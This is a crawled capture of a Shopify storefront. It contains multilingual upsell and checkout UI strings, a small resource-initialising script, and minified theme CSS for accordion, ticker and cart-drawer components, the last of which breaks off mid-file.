cart"}},"vd":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Agregar más, guardar más","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Ajouter plus, en économiser plus","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

<!-- END app snippet --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/component-accordion.aio.min.css?v=127284653668038649861764761323
body_size: -73
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title .icon-accordion,.accordion .summary__title img{align-self:center;height:calc(var(--font-heading-scale) * 1.6rem);width:auto;fill:rgb(var(--color-foreground));margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title .icon-accordion,.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title .icon-accordion,.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 1.9rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}

--- FILE ---
content_type: text/css
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/component-tickers.aio.min.css?v=11526355883474651091764761384
body_size: -115
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content .title{margin-top:0}.vertical-ticker-content__bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{width:100%;height:100%;object-fit:cover;object-position:center center;position:absolute;top:0;left:0;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width:900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width:900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translateX(-50%)}}

--- FILE ---
content_type: text/css
request_url: https://dahlia-color.com/cdn/shop/t/24/assets/component-cart-drawer.aio.min.css?v=55107194773046932921764761328
body_size: 1816
content:
/*
Generated time: November 21, 2025 22:44
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translateX(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__collection,cart-drawer:not(.is-empty) .cart-drawer__warnings{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translateX(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height:650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto)/repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1/3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05)}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width:749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2/4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity::before{border-radius:calc((var(--inputs-radius)/ 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity::after{border-radius:calc(var(--inputs-radius)/ 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width:749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2/5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width:750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - 0.5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - 0.5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{from{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.15);margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem rgba(0,0,0,.05);border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width:500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width:370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell 